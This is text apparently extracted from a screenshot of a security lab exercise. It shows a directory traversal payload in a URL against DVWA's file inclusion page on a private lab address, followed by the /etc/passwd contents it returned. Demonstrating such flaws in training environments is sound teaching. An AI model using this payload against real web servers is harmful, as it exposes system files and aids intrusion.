 192.168.56.101/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
Nessus
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:
/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:102::/home
/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false landscape:x:104:122::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:
/usr/sbin/nologin postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash messagebus:x:107:114::/var/run/dbus:/bin/false tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false
pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false postfix:x:112:123::/var/spool/postfix:/bin/false
DVWA